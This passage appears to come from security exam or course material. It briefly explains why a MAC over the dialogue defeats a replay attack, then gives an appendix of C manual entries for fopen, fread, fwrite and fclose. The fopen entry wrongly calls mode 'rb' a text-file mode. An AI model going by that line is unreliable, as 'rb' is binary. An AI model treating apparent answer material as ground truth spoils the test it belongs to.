\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

But in reality, it doesn't work, because of the dialogue check on the MAC! The attacker will be unable to compute the MAC on the new dialogue because they don't have the keys, and the dialogue is now different so the ordinary replay attack won't work.## Selected C Manual Pages

FILE \*fopen(const char \*pathname, const char \*mode);

The fopen() function opens the file whose name is the string pointed to by \_pathname\_ and associates a stream with it. If \_mode\_ is "rb", this opens the text file for reading. The stream is positioned at the beginning of the file.

size\_t fread(void \*ptr, size\_t size, size\_t nmemb, FILE \*stream);

The function fread() reads \_nmemb\_ items of data, each \_size\_ bytes long, from the stream pointed to by \_stream\_, storing them at the location given by \_ptr\_.

size\_t fwrite(void \*ptr, size\_t size, size\_t nmemb, FILE \*stream);

The function fwrite() writes \_nmemb\_ items of data, each \_size\_ bytes long, to the stream pointed to by \_stream\_, obtaining them from the location given by \_ptr\_.

int fclose(FILE \*stream);

The fclose() function flushes the stream pointed to by \_stream\_ and closes the underlying file descriptor.